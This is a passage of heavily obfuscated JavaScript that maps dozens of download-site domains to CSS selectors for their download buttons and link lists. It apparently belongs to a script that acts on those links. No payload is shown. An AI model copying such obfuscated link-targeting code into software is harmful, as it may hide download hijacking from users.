0x237)],a0_0x57e410['m.z'+a0_0x2aedc2(0x2d8)+a0_0x2aedc2(0x52a)+a0_0x2aedc2(0x4eb)+'iao'+a0_0x2aedc2(0x41f)+a0_0x2aedc2(0x378)+'cn']=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x432)+a0_0x2aedc2(0x311)+a0_0x2aedc2(0x3b0)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x2b7)+'\x20a','.d_'+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+'dow'+a0_0x2aedc2(0x262)+'ox\x20'+'a',a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'ink'+a0_0x2aedc2(0x336)+'res'+'s'],a0_0x57e410[a0_0x2aedc2(0x314)+a0_0x2aedc2(0x344)+'3ol'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3d9)+'lef'+a0_0x2aedc2(0x56e)+a0_0x2aedc2(0x299)+'tn-'+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+'lis'+a0_0x2aedc2(0x56e)+'sof'+'t-b'+a0_0x2aedc2(0x363)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.51'+a0_0x2aedc2(0x548)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x54e)+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x4a8)+a0_0x2aedc2(0x232)+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x34f)+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x3c0)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x3f2)+'a'],a0_0x57e410[a0_0x2aedc2(0x36e)+'1us'+a0_0x2aedc2(0x30a)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x564)+'box'+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x33c)+'shu'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x2e6)+'n_b'+'ox\x20'+a0_0x2aedc2(0x2e6)+'n\x20a',a0_0x2aedc2(0x323)+a0_0x2aedc2(0x250)+'ul\x20'+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x4c7)+a0_0x2aedc2(0x2d1)+'om']=[a0_0x2aedc2(0x371)+'gam'+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x408)+'own',a0_0x2aedc2(0x3f0)+a0_0x2aedc2(0x32e)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x4de)+'l\x20l'+'i\x20a',a0_0x2aedc2(0x3f0)+'me_'+a0_0x2aedc2(0x4e6)+'t_t'+'op\x20'+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x37c)+a0_0x2aedc2(0x547)+a0_0x2aedc2(0x238)+a0_0x2aedc2(0x457)+'cn']=[a0_0x2aedc2(0x259)+a0_0x2aedc2(0x4d1)+'o\x20.'+a0_0x2aedc2(0x2b7)+'_bo'+'x\x20.'+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x312)+'ftl'+'sit'+a0_0x2aedc2(0x44a)+a0_0x2aedc2(0x434)+'box'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x379)+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3b5)+'me_'+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x408)+'own',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x316)+'ill'+a0_0x2aedc2(0x323)+'m']=['.s-'+a0_0x2aedc2(0x552)+a0_0x2aedc2(0x494)+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x4a7)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x27a)+a0_0x2aedc2(0x206)+'x\x20a'],a0_0x57e410[a0_0x2aedc2(0x35b)+'kil'+'l.c'+'om']=[a0_0x2aedc2(0x56a)+a0_0x2aedc2(0x34d)+a0_0x2aedc2(0x41b)+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+a0_0x2aedc2(0x3f7)+a0_0x2aedc2(0x363)+'\x20a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x466)+'cre'+'tmi'+a0_0x2aedc2(0x568)+'net']=[a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x234)+a0_0x2aedc2(0x3b6)+'tn_'+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410['m.s'+a0_0x2aedc2(0x49a)+a0_0x2aedc2(0x4fc)+a0_0x2aedc2(0x30c)+a0_0x2aedc2(0x4c5)+'t']=['.ga'+a0_0x2aedc2(0x32e)+a0_0x2aedc2(0x337)+'\x20.d'+'own'+'_bt'+'n','.kl'+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x37c)+a0_0x2aedc2(0x547)+'oga'+a0_0x2aedc2(0x457)+a0_0x2aedc2(0x3ab)+a0_0x2aedc2(0x25f)]=['.Gm'+'inf'+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x47d)+'x\x20.'+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x21e)+'sit'+a0_0x2aedc2(0x44a)+a0_0x2aedc2(0x434)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x379)+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x323)+a0_0x2aedc2(0x296)+'n']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x408)+a0_0x2aedc2(0x349),a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x265)+a0_0x2aedc2(0x274)+a0_0x2aedc2(0x3ab)]=['.ms'+a0_0x2aedc2(0x45f)+a0_0x2aedc2(0x3b6)+'tn_'+a0_0x2aedc2(0x337)+'\x20a','.mb'+a0_0x2aedc2(0x451)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x322)+a0_0x2aedc2(0x393)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x3f0)+'me_'+'lis'+a0_0x2aedc2(0x56e)+'tap'+'tap'+a0_0x2aedc2(0x570)+a0_0x2aedc2(0x427)+a0_0x2aedc2(0x31e)+a0_0x2aedc2(0x514)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x222)+a0_0x2aedc2(0x309)+'iro'+a0_0x2aedc2(0x296)+'om']=['#di'+a0_0x2aedc2(0x545)+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x261)+a0_0x2aedc2(0x4e9),a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x542)+a0_0x2aedc2(0x2de)+a0_0x2aedc2(0x28e)+a0_0x2aedc2(0x2d8)+'jir'+'om.'+'com']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a','.ed'+a0_0x2aedc2(0x2eb)+a0_0x2aedc2(0x2f2)+'t\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x564)+'box'+a0_0x2aedc2(0x334)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x556)+a0_0x2aedc2(0x501)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x384)+'fob'+a0_0x2aedc2(0x227)+'cen'+a0_0x2aedc2(0x440)+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x338)+'dbo'+'x\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+'lis'+a0_0x2aedc2(0x272)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x470)+'h24'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22c)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+'dow'+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x559)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x551)+a0_0x2aedc2(0x20e)+'cc']=[a0_0x2aedc2(0x2c0)+a0_0x2aedc2(0x45f)+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x4a7)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x50f)+a0_0x2aedc2(0x451)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410['m.l'+a0_0x2aedc2(0x529)+a0_0x2aedc2(0x24c)]=['.d_'+'gam'+a0_0x2aedc2(0x496)+'dow'+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x3f0)+'me_'+a0_0x2aedc2(0x4e6)+'t\x20l'+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3fc)+a0_0x2aedc2(0x500)+'yan'+a0_0x2aedc2(0x2c8)+'com']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+'ox\x20'+a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'oad'+'box'+'\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+'lis'+a0_0x2aedc2(0x272)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x430)+a0_0x2aedc2(0x3ed)+a0_0x2aedc2(0x383)+a0_0x2aedc2(0x330)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22c)+'ft-'+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+'dow'+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x415)+a0_0x2aedc2(0x380)+'s.c'+'n']=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x32e)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x461)+a0_0x2aedc2(0x3ee)+a0_0x2aedc2(0x31a)+a0_0x2aedc2(0x1f8)+a0_0x2aedc2(0x530)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x417)+a0_0x2aedc2(0x475)+a0_0x2aedc2(0x3d6)+'cn']=[a0_0x2aedc2(0x323)+a0_0x2aedc2(0x250)+a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447),a0_0x2aedc2(0x3b5)+'me_'+a0_0x2aedc2(0x4e6)+'t\x20u'+a0_0x2aedc2(0x2b6)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x340)+a0_0x2aedc2(0x3ef)+a0_0x2aedc2(0x2ba)+'om']=['.d_'+a0_0x2aedc2(0x38b)+'e\x20.'+'g_d'+a0_0x2aedc2(0x349),'.Gm'+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x47d)+a0_0x2aedc2(0x41b)+a0_0x2aedc2(0x2b7)+'\x20a',a0_0x2aedc2(0x3d3)+a0_0x2aedc2(0x536)+a0_0x2aedc2(0x2ce)+a0_0x2aedc2(0x467)+'\x20.m'+a0_0x2aedc2(0x22f)+a0_0x2aedc2(0x329)+'top'+a0_0x2aedc2(0x40d)+a0_0x2aedc2(0x31e)+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x33b)+a0_0x2aedc2(0x4c1)+a0_0x2aedc2(0x3bc)+'li\x20'+'a',a0_0x2aedc2(0x50f)+a0_0x2aedc2(0x451)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.8b'+a0_0x2aedc2(0x362)+a0_0x2aedc2(0x4b0)+'n']=['.so'+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x56e)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x30f)+a0_0x2aedc2(0x229),a0_0x2aedc2(0x323)+a0_0x2aedc2(0x250)+a0_0x2aedc2(0x3f2)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x492)+a0_0x2aedc2(0x45c)+a0_0x2aedc2(0x4ce)+'cn']=[a0_0x2aedc2(0x206)+'x-d'+a0_0x2aedc2(0x36b)+'sof'+a0_0x2aedc2(0x29c)+a0_0x2aedc2(0x30d)+'a',a0_0x2aedc2(0x3c0)+'st\x20'+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x1ea)+a0_0x2aedc2(0x37b)+'ip.'+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+a0_0x2aedc2(0x227)+'cen'+a0_0x2aedc2(0x440)+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x338)+'dbo'+a0_0x2aedc2(0x229),a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x307)+a0_0x2aedc2(0x209)+a0_0x2aedc2(0x3c8)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22c)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a','.kl'+a0_0x2aedc2(0x297)+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x400)+a0_0x2aedc2(0x46b)+'sha'+a0_0x2aedc2(0x43c)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x34c)+'nfo'+a0_0x2aedc2(0x236)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x4e2),a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x27d)+'eb2'+'0sh'+'are'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22c)+'ft-'+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x4e8)+'_bo'+a0_0x2aedc2(0x352)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x25f)+a0_0x2aedc2(0x418)+'.co'+'m']=[a0_0x2aedc2(0x222)+a0_0x2aedc2(0x528)+a0_0x2aedc2(0x3c4)+a0_0x2aedc2(0x43b)+a0_0x2aedc2(0x4a3)+'2\x20l'+a0_0x2aedc2(0x4d4),a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x477)+'st\x20'+a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x453)+a0_0x2aedc2(0x4c9)+'a'],a0_0x57e410['mip'+'.cn'+a0_0x2aedc2(0x418)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+'\x20a','.li'+'st_'+a0_0x2aedc2(0x337)+'\x20ul'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x31f)+a0_0x2aedc2(0x4bb)+a0_0x2aedc2(0x513)+a0_0x2aedc2(0x277)+a0_0x2aedc2(0x3ab)]=['.Gm'+'inf'+a0_0x2aedc2(0x279)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x262)+a0_0x2aedc2(0x363)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),'.so'+a0_0x2aedc2(0x21e)+a0_0x2aedc2(0x4ff)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x3d4)+'uew'+a0_0x2aedc2(0x446)+a0_0x2aedc2(0x4bc)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x454)+'con'+a0_0x2aedc2(0x1f2)+a0_0x2aedc2(0x293)+'dow'+a0_0x2aedc2(0x439)+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3c0)+a0_0x2aedc2(0x38a)+a0_0x2aedc2(0x4f1)+'.co'+'m']=[a0_0x2aedc2(0x34c)+a0_0x2aedc2(0x545)+'\x20\x20#'+a0_0x2aedc2(0x2e1)+a0_0x2aedc2(0x2e0)+'a',a0_0x2aedc2(0x50f)+'-hj'+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x3fe)+a0_0x2aedc2(0x4bf)+'aiy'+a0_0x2aedc2(0x255)+'om']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x29c)+a0_0x2aedc2(0x361)+'box'+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x33b)+'ft_'+'bd\x20'+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x340)+a0_0x2aedc2(0x2ae)+a0_0x2aedc2(0x328)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x3c1)+a0_0x2aedc2(0x2d9)+'gam'+a0_0x2aedc2(0x242)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x370)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x56e)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x357)+a0_0x2aedc2(0x2d4)+a0_0x2aedc2(0x453)+'em\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3df)+a0_0x2aedc2(0x442)+a0_0x2aedc2(0x2d1)+'om']=[a0_0x2aedc2(0x28d)+a0_0x2aedc2(0x552)+a0_0x2aedc2(0x494)+'\x20.d'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x2b7)+a0_0x2aedc2(0x532)+'\x20a','.mb'+'-hj'+'lis'+a0_0x2aedc2(0x272)+a0_0x2aedc2(0x4d4)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3a8)+a0_0x2aedc2(0x49e)+'cn']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x496)+a0_0x2aedc2(0x408)+'own',a0_0x2aedc2(0x2ef)+a0_0x2aedc2(0x55d)+a0_0x2aedc2(0x2ea)+a0_0x2aedc2(0x4b7)+a0_0x2aedc2(0x22d)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x296)+'huz'+'hao'+a0_0x2aedc2(0x228)+a0_0x2aedc2(0x2cb)+'om']=[a0_0x2aedc2(0x56a)+'pBo'+a0_0x2aedc2(0x41b)+'top'+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x257)+a0_0x2aedc2(0x3f7)+a0_0x2aedc2(0x401)+a0_0x2aedc2(0x314)+'n\x20.'+'dow'+a0_0x2aedc2(0x374)+'n\x20',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x4a5)+a0_0x2aedc2(0x518)+a0_0x2aedc2(0x53f)+a0_0x2aedc2(0x391)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x28d)+a0_0x2aedc2(0x552)+a0_0x2aedc2(0x494)+a0_0x2aedc2(0x3b6)+a0_0x2aedc2(0x30d)+'a',a0_0x2aedc2(0x257)+a0_0x2aedc2(0x3f7)+a0_0x2aedc2(0x401)+'dow'+a0_0x2aedc2(0x463),'.sp'+a0_0x2aedc2(0x497)+a0_0x2aedc2(0x53b)+a0_0x2aedc2(0x56e)+'sof'+a0_0x2aedc2(0x473)+'x\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x21e)+a0_0x2aedc2(0x4ff)+'\x20a'],a0_0x57e410['m.q'+a0_0x2aedc2(0x355)+a0_0x2aedc2(0x243)+'cn']=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x45a)+'det'+a0_0x2aedc2(0x484)+a0_0x2aedc2(0x3a3)+'zBt'+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x419)+a0_0x2aedc2(0x47f)+a0_0x2aedc2(0x449)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x4ad)+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x3d4)+'ing'+a0_0x2aedc2(0x43d)+a0_0x2aedc2(0x435)+'om']=[a0_0x2aedc2(0x323)+a0_0x2aedc2(0x250)+'.do'+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x222)+a0_0x2aedc2(0x326)+a0_0x2aedc2(0x375)+'dao'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x47e)+a0_0x2aedc2(0x503)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x249)+a0_0x2aedc2(0x21f)+a0_0x2aedc2(0x3a9)+a0_0x2aedc2(0x2cb)+'om']=[a0_0x2aedc2(0x3b5)+a0_0x2aedc2(0x3c2)+a0_0x2aedc2(0x545)+a0_0x2aedc2(0x3b1)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3df)+'9go'+a0_0x2aedc2(0x25f)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+a0_0x2aedc2(0x3ca)+'wn_'+'bd\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x340)+a0_0x2aedc2(0x3cc)+a0_0x2aedc2(0x2cb)+'n']=['.to'+a0_0x2aedc2(0x3f5)+a0_0x2aedc2(0x508)+'a',a0_0x2aedc2(0x4c5)+a0_0x2aedc2(0x4f4)+a0_0x2aedc2(0x227)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x450)+a0_0x2aedc2(0x4c4)],a0_0x57e410[a0_0x2aedc2(0x54f)+'.sx'+a0_0x2aedc2(0x2bd)+a0_0x2aedc2(0x269)+a0_0x2aedc2(0x2dd)+'cn']=[a0_0x2aedc2(0x22b)+'tns'+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x4f9)+a0_0x2aedc2(0x4b9)+a0_0x2aedc2(0x3ab)+a0_0x2aedc2(0x25f)]=['.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x43e)+a0_0x2aedc2(0x1ec)+'.cn']=[a0_0x2aedc2(0x2e6)+'n_b'+a0_0x2aedc2(0x363)+'a'],a0_0x57e410[a0_0x2aedc2(0x331)+'mot'+a0_0x2aedc2(0x302)+'n']=[a0_0x2aedc2(0x371)+'gam'+'e\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x425)+a0_0x2aedc2(0x23c)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+'ox\x20'+a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x337)+'\x20a','.so'+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x38c)],a0_0x57e410['m.1'+a0_0x2aedc2(0x358)+a0_0x2aedc2(0x428)+'om']=[a0_0x2aedc2(0x4db)+a0_0x2aedc2(0x2e2)+'ame'+a0_0x2aedc2(0x3a3)+'zBt'+a0_0x2aedc2(0x463),a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+'\x20li'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.bd'+'l99'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x30e)+'l_g'+'ame'+a0_0x2aedc2(0x2d7)+'t\x20.'+a0_0x2aedc2(0x51a)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x4a9)+a0_0x2aedc2(0x4ad)+'a',a0_0x2aedc2(0x522)+a0_0x2aedc2(0x46a)+a0_0x2aedc2(0x2c2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x35b)+a0_0x2aedc2(0x3cb)+'9.c'+'om']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x38b)+'e\x20.'+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x29c)+a0_0x2aedc2(0x361)+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x32a)+a0_0x2aedc2(0x564)+a0_0x2aedc2(0x337)+a0_0x2aedc2(0x532)+'\x20a',a0_0x2aedc2(0x32a)+'_so'+a0_0x2aedc2(0x4c1)+a0_0x2aedc2(0x3bc)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.sa'+a0_0x2aedc2(0x547)+a0_0x2aedc2(0x1f9)+'com']=[a0_0x2aedc2(0x384)+a0_0x2aedc2(0x2a2)+'ox\x20'+'#do'+a0_0x2aedc2(0x204)+'oad'+'box'+'\x20a',a0_0x2aedc2(0x312)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4e6)+a0_0x2aedc2(0x272)+'i\x20a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x500)+a0_0x2aedc2(0x4d8)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22c)+a0_0x2aedc2(0x3c5)+a0_0x2aedc2(0x4d1)+a0_0x2aedc2(0x4fb)+a0_0x2aedc2(0x314)+'n_b'+a0_0x2aedc2(0x363)+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.yx'+'123'+a0_0x2aedc2(0x3af)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+'wl_'+a0_0x2aedc2(0x260)+a0_0x2aedc2(0x56e)+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x3ea)+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x338)+a0_0x2aedc2(0x24f),a0_0x2aedc2(0x3c0)+'st\x20'+'ul\x20'+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410['m.y'+'x12'+a0_0x2aedc2(0x25e)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x508)+'#bt'+a0_0x2aedc2(0x2e0)+'a',a0_0x2aedc2(0x559)+a0_0x2aedc2(0x297)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x3b4)+a0_0x2aedc2(0x424)+